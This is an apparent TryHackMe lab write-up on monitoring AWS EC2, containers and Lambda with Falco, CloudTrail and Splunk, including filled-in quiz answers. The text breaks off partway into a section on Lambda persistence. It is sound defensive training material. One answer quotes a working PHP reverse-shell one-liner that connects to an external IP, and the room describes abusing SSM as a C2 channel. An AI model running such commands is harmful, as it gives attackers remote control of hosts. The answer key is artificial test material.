Monitoring AWS Workloads (TryHackMe)
Monitoring AWS Workloads Room is part of the AWS series on TryHackMe that covers AWS fundamentals, AWS Security, log analysis using Splunk, and more.
Introduction
There are many ways to run applications and tasks in the cloud. Virtual machines on EC2, containers, and serverless Lambda functions are among the most common workload types. Although they can all run the same code, each introduces its own monitoring challenges. In this room, you will explore the features of common AWS workloads, how attackers target them, and how to monitor them using Falco and CloudTrail.
Learning Objectives
Learn about EC2 Systems Manager and EC2 Auto Scaling
Explore the challenges when monitoring containers in AWS
Discover Falco as a tool for container-aware runtime monitoring
Dive into less common attacks involving AWS Lambda functions
Practice the material in Splunk via CloudTrail and Falco datasets
Prerequisites
Preferably, Introduction to AWS module
Preferably, SOC Level 1 Analyst path
Monitoring EC2
EC2 and AWS Services
The most common workload type is a regular EC2 instance, a virtual machine in the cloud. You already learned about the risks of exposing EC2 to the Internet, especially if it has an attached IAM role. Now, let's explore AWS services that interact with EC2 and can introduce additional monitoring challenges. Below are three services we will cover:
AWS Systems Manager (SSM)
AWS SSM Session Manager
Amazon EC2 Auto Scaling
AWS Systems Manager
AWS Systems Manager (SSM) is a service for managing your EC2 instances. You can use it to install software, update the OS, manage services, or run an automation script on a group of hosts. This is a managed, agent-based service, meaning that you have to install a program on your EC2 instance to use SSM. The agent will establish a connection to AWS and wait for new tasks in real time. For example:
You prepare a predefined command or custom script and select the targets
Once you run the command, CloudTrail logs SendCommand management event
The command history and results are saved in the AWS Systems Manager console

In the wrong hands, AWS Systems Manager can become a fully functional Command and Control (C2). If the compromised organization already installed SSM agents, the adversary can deploy malware on all EC2 instances right through the Systems Manager console. From CloudTrail, you will see it as SendCommand. To view the full command content, use the AWS console or refer to the endpoint runtime logs (e.g. auditd) and hunt for this chain of events:
Process Tree During Script Execution via SSM
root@ec2-demo:~$ pstree -l -T -a -s 3810
systemd                                                    # OS itself, first process
└── amazon-ssm-agent                                       # SSM agent service (root)
    └── ssm-agent-worker                                   # Per-command worker process
        └── ssm-document-worker d47130a2-4f90-41af-...     # Same ID as in the SendCommand
            └── sh -c /var/lib/amazon/ssm/.../_script.sh
                └── sh /var/lib/amazon/ssm/.../_script.sh
                    ├── echo "My command!"                 # The first script command
                    └── sleep 100                          # The second script command
AWS Session Manager

AWS Session Manager lets you access EC2 instances directly from the AWS Console. It relies on the SSM agent and doesn't require SSH or RDP ports to be opened, since it uses console authentication instead. From CloudTrail logs, every connection is logged as a StartSession event (reference). From endpoint logs, auth.log won't record anything useful since the connection doesn't use SSH and is tunneled through the SSM agent (like a Metasploit session). To verify whether a user logged in via SSH or SSM, you can refer to the process tree and look for the SSM keyword:
Amazon EC2 Auto Scaling
Imagine you build a TryPaintMe SaaS application that repaints the uploaded images with AI. You host it on EC2 and start from a single EC2 instance. Once demand is high and the instance is at 100% CPU, you add more and more instance copies (workers) to process requests in parallel until CPU usage is normalized. In other words, you scale up the workloads. Amazon EC2 Auto Scaling is a widely used service that automates this process:
| Quiet Sunday, low TryPaintMe demand | Busy Monday, high TryPaintMe demand |
|---|---|


At peak time, the app may use thousands of workers. When demand is low, it may shrink down to just a dozen. The lifespan of the autoscaled instances can be as short as a few minutes, which introduces monitoring challenges. Just think how much fun it is to install SIEM and EDR agents every time scaling happens! The issues your SOC team faces may include:
EDR Limitations
EDR agents often require a reboot or some time to apply their local ML.
If the instance lifespan is just 10-15 minutes, EC2 becomes far less usefulTricky Host Management
With autoscaling, it becomes hard to maintain a reliable asset inventory list.
You'd need a script that deploys the SIEM/EDR agent on autoscaled instancesEvidence Preservation
DFIR evidence is lost when an instance is terminated during a downscale event.
You'd need a complex automation to preserve the evidence (AWS blog post)
Even if autoscaled instances are short-lived, they are still worth protecting. The SOC priority may be lower, but the risk is real: an attacker can exploit a vulnerable app and gain a shell on a randomly-chosen worker. If the instance terminates mid-attack, they can simply exploit the same vulnerability again, repeating until they reach their objective. The next task will introduce a great tool exactly for protecting autoscaled workloads.
Answer the questions below
Which CloudTrail events can you use to track SSM commands and sessions?
Answer Example: RunCommand, InitSession SendCommand, StartSession
Which AWS service adjusts the right number of EC2 instances to match demand? Amazon EC2 Auto Scaling
Falco for EC2
Runtime Event Context
Auditd is a powerful utility for monitoring runtime events that is heavily used in the Linux Security Monitoring module. However, its output is inconvenient to read, and its records lack important context. At some point during EC2 monitoring, Auditd will make it hard for you to prepare complex detection rules or apply correct exclusions. This is when you might want to try Falco, a modern alternative for cloud and containerized workloads:
Falco Record For "Whoami" Execution
root@ec2-demo:~$ grep whoami /var/log/falco.json | jq  // Can log in plaintext and JSON
{
  "hostname": "ec2-demo",
  "output_fields": {
    "container.id": "425f43aad5c9",                    // Includes Docker container context
    "container.image": "wordpress:php8.2-apache",
    "container.name": "mywebsite",
    "proc.cmdline": "whoami",                          // Conveniently logs process fields
    "proc.cwd": "/root/",
    "proc.exepath": "/usr/bin/whoami",
    "proc.pcmdline": "bash",                           // Unlike Auditd, includes parent info
    "proc.pexepath": "/usr/bin/bash",
    "proc.pid": 6997,
    "proc.ppid": 6988,
    "proc.tty": 34816,                                 // TTY is similar to Windows Logon ID
    "user.name": "root",
  },
  "priority": "Notice",                                // Supports filtering and customization
  "rule": "exec",
  "source": "syscall"
}
Falco Overview
Falco is an open-source runtime threat detection engine for Linux that relies on prebuilt or custom rules. The way you write those rules determines Falco role: you can either create low-level rules to capture raw events, as on the terminal above, or define high-level detection rules that generate SIEM-style alerts on suspicious behavior and forward them to a SIEM via syslog or HTTP. See the examples below:
| Low-level, Auditd-style Falco rule | High-level, SIEM-style Falco rule |
|---|---|


We will skip the Falco configuration steps to focus on the analytical aspects, but you can always refer to the documentation for more details. After SIEM integration is ready, you should be seeing the logs or alerts, depending on how you design the rules. In this room, the rules are designed to log raw process creation events. You can start from the Splunk query below to get a quick overview of what's happening on the system:

index=task3
| rename output_fields.* as *
| rename proc.tty as logon.session, evt.rawres as exit.code
| table _time user.name logon.session proc.pid proc.cmdline proc.ppid proc.pexepath exit.code
Falco Applications
Falco can be used for traditional Linux runtime logging, has both strengths and limitations, and is comparable to tools like Auditd or Sysmon for Linux. Its strongest use case, though, is in cloud workloads such as Amazon EC2, where it can cover containerized environments and edge cases where traditional tools fail. Let's look at a few examples:
| The Task | Failure Example | Falco Approach |
|---|---|---|
| Monitor a thousand tiny t3a.micro EC2 instances | Deploy SIEM and EDR agents and overload the instances, since the agents use more than 4GB of disk space and 1GB of memory combined | Deploy Falco, collect the most important events, and enable log delivery to SIEM via syslog. The resource overhead should be minimal |
| Monitor short-lived EC2 instances within the autoscaling group | Install Auditd and receive terrabytes of logs in SIEM from many autoscaled and identical instances, where 99% is noise you can discard | Install Falco and move the detection rules from SIEM to the local engine. By shipping ready alerts, you drastically reduce the data sent to SIEM |
| Monitor runtime events from containers hosted on EC2 | You install Sysmon for Linux on the EC2 instances, but find out it doesn't have visibility into events coming from containers | Switch to Falco, which was originally designed to monitor containerized cloud environments and provides the needed container context |
Practice
Open Splunk, search for All Time, and start your search from the index=task3 query.
You will analyze the format in which Falco records raw events and high-level alerts.
Answer the questions below
Investigate the low-level Falco events coming from ec2-demo.
When was Morgan Blake's local password changed?
Answer Example: 2026-01-15 12:30:45 2026-01-14 23:44:19
index="task3" hostname="ec2-demo" passwd

What GitHub repository name did Morgan clone to the VM?
Answer Example: terraform-templates react-boilerplate
index="task3" hostname="ec2-demo" "output_fields.user.name"="morgan.blake" git

Now switch to the high-level alerts coming from srv-prodgw.
What rule has triggered the alert you see? Search Private Keys or Passwords
index="task3" hostname="srv-prodgw"

Monitoring Containers
Intro to Containers
Containers are the second common workload type in AWS. Think of a container as a ready-to-run environment: it bundles an app plus everything it needs (e.g., a Python web server) into a package. Instead of installing five programs on an EC2 instance, you can build five containers and use EC2 as a compute host. Containers align well with microservice applications, so they are widely used by product companies. The chances are, your SOC will need to monitor containers at some point!
Let's jump straight into a SOC scenario: your company is gradually migrating its product from on-premises VMs to 500 Docker containers running on 150 EC2s. You are tasked to achieve the same visibility into process, file, and network events in containers as you had in on-premises. To begin with, let's explore the two questions below:
What does "monitoring containers" mean for your team?
Which software to install to monitor containers, and how?
Monitoring Containers
Containers run on top of a host VM, so "monitoring containers" means monitoring both the host and every container on it. If the host VM is compromised (e.g., through exposed SSH), all containers are at risk. If a single container is compromised (e.g., via a flaw in a website it runs), the impact is limited to that container, unless the attacker finds a way to escape to the host or another container. Below are two attack scenarios involving containers:
| Scenario 1: Initial Access via Host VM | Scenario 2: Initial Access via Container |
|---|---|


Every component can be valuable to an attacker: the EC2 host is an attractive target for cryptomining, the website container could be abused to serve malicious ads, and the database container may contain sensitive customer data. Still, whether you are securing a host or a container, the common Initial Access methods are the same:
Host Risk: Exposed remote access service, such as SSH and VNC
Container Risk: Exposed container management interface (Example)
Common Risks:
Exposed and vulnerable web or database application
Supply chain attack via software or its dependencies
Tools for Container
If you run ps inside a container, you will only see its own processes because it is isolated, "sandboxed" from the host and other containers. But if you run the same command from the host, you'd see all processes, both host and container ones. This is why you should install a monitoring agent directly on the EC2 instances (hosts) to have visibility over all process, file, and network events.
Example ofContainer"Sandboxing"
root@ec2-demo:~$ docker exec -it my-webserver /bin/sh      // Enter container terminal
/ # sleep 999                                              // Run "sleep" inside the container
/ # ps -eo pid,user,args                                   // Run "ps" inside the container
PID   USER     COMMAND                                     // Observe only container processes
   1 root     nginx: master process nginx;
   30 nginx    nginx: worker process
   31 nginx    nginx: worker process
   63 root     sh
   69 root     sleep 999                                   // The "container" PID of "sleep" (69)
/ # exit
root@ec2-demo:~# ps -eo pid,user,args                      // Run "ps", now from the host VM
    PID USER     COMMAND                                   // Note that PIDs do not match
      1 root     /usr/lib/systemd/systemd
  29319 syslog   /usr/sbin/rsyslogd -n -iNONE
  [ ... Skipping a hundred more processes ... ]
  63428 root     /usr/bin/containerd-shim-runc-v2
  63451 root     nginx: master process nginx;
  63495 systemd+ nginx: worker process
  63496 systemd+ nginx: worker process
  63653 root     sleep 999                                 // The "real" PID of "sleep" (63653)
Note that not all security tools can differentiate host and container events. For example, Auditd and some EDRs log both host and container events in a single stream, leaving you to guess if the process was launched on the host or in some container. Container context is very important, and in the next task, we will explore Falco as a more suitable, container-aware tool.
AWS Fargate
AWS Fargate is a service that allows you to run "serverless" containers on AWS without hosting any underlying EC2 hosts. No need to dive into details, but you must be aware that this service is getting more popular and introduces major monitoring challenges that you, a SOC L2 analyst, may need to articulate at some point. With AWS Fargate:
All host-based SIEM and EDR agents will stop working
(You can't access the underlying hosts/EC2s to install the agents)You will need a tool that works with Fargate, such as Falco
(The tool must support sidecar deployment, note it for future read)
Answer the questions below
Does an EC2 instance have access to the events of its containers? (Yea/Nay) Yea
Is Initial Access to containers similar to that of plain EC2? (Yea/Nay) Yea
Falco for Containers
Falco for Containers
Falco relies on process metadata, such as namespaces and cgroups, to map the events to correct containers. Whenever an event is generated, Falco queries the container runtime (for example, via the Docker API) to enrich the event with context such as the container name, image, and other relevant details. This container-level visibility is especially important on hosts running many containers. Knowing exactly which container triggered an event unlocks major advantages, such as:
Quickly identify a breached container during an incident
Perform targeted threat hunting against a single container
Build per-container baselines and ML anomaly detections
Create container-specific detection rules or exclusions
Falco Investigation Example
root@ec2-demo:~$ tail /var/log/falco.json | jq
{
  "hostname": "ec2-demo",
  "output_fields": {
    // 1. Suspicious "find" command! Who launched it and why?
    "proc.cmdline": "sh -c find / -name *secret*",
    "proc.cwd": "/var/www/html/",
    "proc.exepath": "/usr/bin/sh",
    // 2. The parent process is Apache, does it mean a web shell?
    "proc.pcmdline": "apache2 -DFOREGROUND",
    "proc.pexepath": "/usr/bin/nginx",
    "proc.pid": 7924,
    "proc.ppid": 2285,
    "proc.tty": 0,
    "user.name": "www-data",
    // 3. The activity occurs on a THM production website!
    "container.name": "www-tryhatme-prod",
    // 4. The website uses WordPress, maybe it's vulnerable?
    "container.image": "wordpress:php8.2-apache",
    // 5. Investigate container files and web logs to find out!
    "container.id": "c1ac9c6d51d7",
  },
  "priority": "Notice",
  "rule": "exec",
  "source": "syscall"
}
Falco Rules for Containers
In Task 3, you saw that Falco can run in two modes: stream raw events (similar to Auditd), or behave like an IDS, generating higher-level, SIEM-style alerts. Because containers are usually predictable and tend to stay close to their initial state (note drift prevention term for future read), the IDS approach is often sufficient. It gives you the actionable signals, has lower CPU overhead, and generates much lower event volume. Let's review the comparison table:
| Measure | Raw OS Events | SIEM-Style Alerts |
|---|---|---|
| Rule Examples | Execve (logs process creation); Openat (logs file access) | Wget From Suspicious GitHub URL; File Write to Temp Folder |
| Event Volume | High volume, one record for every process/file/network event | Low volume, generates an alert only upon detection rule match |
| Threat Visibility | Full, you see every single action happening inside the container | Flexible, you choose which detection rules to build and monitor |
Process Tree in Containers
It's quite interesting to see how containers look in the process tree. Let's imagine a case where an EC2 instance runs two Docker containers: one to run the api.tryhatme.thm, and another to run the www.tryhatme.thm application. Both of them use the Apache web server, and at some point, you receive an alert that Apache spawns a suspicious find command. How would you know which container to investigate just from the process tree? Let's find out:
Process Tree With Containers
root@ec2-demo:~$ pstree -T -a
systemd --system
  ├─dockerd -H fd:// --containerd=/run/...               # Docker Engine, manages containers
  ├─containerd                                           # Containerd, a container runtime
  ├─falco -o engine.kind=modern_ebpf                     # Falco, monitors the EC2 instance
  │
  ├─containerd-shim -namespace moby -id 425fd...         # Container for api.tryhatme.thm
  │   └─apache2 -DFOREGROUND                             # Utilizes Apache web server
  │       └─thmapiworker -s                              # Spawns a custom application
  │
  ├─containerd-shim -namespace moby -id c1ac9...         # Container for www.tryhatme.thm
      └─apache2 -DFOREGROUND                             # Runs Apache web server, too
          └─sh -c find / -name *secret*                  # Looks abnormal for Apache!
             └─find / -name *secret*                     # What if it's a cyber attack?
In default Docker setups, each container runs under its own containerd-shim process, which shows a container ID in its command line. By moving up the process tree from find to the containerd-shim, you can identify the exact container where the command occurred. To get the container name and image, you will need to query the Docker API (similar to how Falco does):
QueryingContainerContext by ID
root@ec2-demo:~$ docker container ls --filter "id=c1ac9"
CONTAINER ID   IMAGE                     PORTS    NAMES
c1ac9c6d51d7   wordpress:php8.2-apache   80/tcp   www-tryhatme-prod
Practice
Continue with Splunk and run the index=task5 query for All Time.
The lab will cover a container breach through a vulnerable web app.
Answer the questions below
Which two containers are visible in Falco logs?
Answer Example: dev-website, prod-website thm-db, thm-web
index="task5"

What container image does the web container use?
Answer Example: org/wordpress:stable thm/website:latest
index="task5" "output_fields.container.name"="thm-web"

What is the absolute path to the Apache web server? /usr/sbin/apache2
index="task5" apache2

What was the first Discovery command executed through the web? whoami
index="task5" apache| sort proc.cmdline, proc.pexepath, container.name

What command line allowed the attacker to open a reverse shell? php -r '$sock=fsockopen("115.190.98.228",9999);exec("bash <&3 >&3 2>&3");'
index="task5" apache

AWS Lambda Theory
Meet AWS Lambda
AWS Lambda is a serverless compute service for running code without thinking about servers. It allows you to create Lambda functions, small blocks of code that run in response to events. AWS manages and scales the servers for you; you pay only for the compute time you consume. Lambda functions have many different use cases and can sometimes replace the need for EC2 or containers. Below are a few Lambda use cases:
Resize the provided image and put it into the S3 bucket (diagram below)
Act as a web application backend or a "glue" between its components
Isolate, disable, or delete an AWS resource upon a GuardDuty finding
Create an EC2 lab instance after receiving a Slack or MS Teams webhook

Lambda Security Controls
Lambda function security mainly depends on three things: the function code (Python, Node.js, or any other runtime); the trust policy, which determines who can edit or trigger the function; and the execution role, which defines what the function is allowed to do in AWS. Just like with EC2, if a Lambda function needs to access other AWS services, such as S3, you must grant it the right permissions via its execution role:
Risks of AWS Lambda
AWS Lambda is a really fun service, as you can find it in DFIR reports throughout all MITRE tactics. Remember, a Lambda function is just the code you write plus the execution role you define. Same as with EC2, if the code is vulnerable or the role is overly permissive, Lambda can become an attack vector. See the examples below:
Initial Access: Vulnerable Lambda functions can be abused to leak AWS credentials, such as tokens or access keys
Persistence: Adversaries can create malicious functions that will open a backdoor if specific conditions are met
Privesc: If you can modify the function that uses AdministratorAccess policy - it's like you are an admin, too
Impact: Lambda functions can be used to automate malicious actions or even run cryptomer malware
Lambda and CloudTrail
To begin with Lambda monitoring, filter for readOnly=false CloudTrail events with the event source set to lambda.amazonaws.com. All remaining events are worth vigilant monitoring. For example, the event below shows the img-processor function's execution role being changed to S3FullAccess. If the role name doesn't reveal its privileges, hunt back to the CreateRole / PutRolePolicy events to inspect its effective level of access.
// Lambda Event Example: UpdateFunctionConfiguration*
{
  "userIdentity": {
    "userName": "john.doe"
  },
  "eventTime": "2026-01-16T18:10:15Z",
  "eventSource": "lambda.amazonaws.com",
  "eventName": "UpdateFunctionConfiguration20150331v2",      // Note the name format
  "sourceIPAddress": "34.76.10.98",
  "userAgent": "Mozilla/5.0 ...",
  "readOnly": false,
  "requestParameters": {
    "functionName": "img-processor",                         // Target Lambda function
    "role": "arn:aws:iam::398985017225:role/S3FullAccess",   // Assigned execution role
    ...
  },
  "responseElements": {
    "functionName": "img-processor",
    "functionArn": "arn:aws:lambda:us-east-1:398985017225:function:img-processor",
    "runtime": "python3.14",
    "role": "arn:aws:iam::398985017225:role/S3FullAccess",
    ...
}
Overall, you should focus on these Lambda events:
| Event | Use Case |
|---|---|
AddPermission* |
This event changes the function's trust policy. Be especially cautious with events where the principal=*, as it allows a public, anonymous access to the function |
PublishLayerVersion*, UpdateFunctionCode* |
These two events can indicate a change to the function code or its dependencies. The changes can embed backdoors or make the function perform malicious actions in AWS |
CreateFunction*, UpdateFunctionConfiguration* |
In these events, look at the execution role of the function. If the role is overly permissive, such as AdministratorAccess, raise an alarm with your IT |
Practice
Explore Lambda events coming from the img-processor function.
Continue to Splunk index=task6 query and search for All Time.
Answer the questions below
What role was assigned to the function during its creation? img-processor-role-ztpjz457
index="task6" action=created

What is the function's codeSha256 after the change in its code? JM6U2MB9wb7p738MMZzcISed6lXCRm0GNHS0eK0UpZQ=
index="task6" img-processor-role-ztpjz457


Soon after, the role of the function has been changed.
What is the name of the new execution role? ImageProcessorRole
index="task6" eventTime="2026-01-16T19:03:39Z"

Lastly, the function has been made publicly accessible.
What CloudTrail event confirms this misconfiguration? AddPermission20150331v2
index="task6" AddPermission*

AWS Lambda Practice
Lambda for Persistence
Imagine an adversary who wants to leave a stealthy backdoor in the breached AWS account for future access. If the company already uses Lambdas, they can create or backdoor one of the existing functions and introduce a hidden functionality there that will open a backdoor on demand. In the simplest example, the threat actor will:
Create a stealthy totally-legit-dont-touch Lambda function (
CreateFunction*)Add AdministratorAccess permissions to its role (
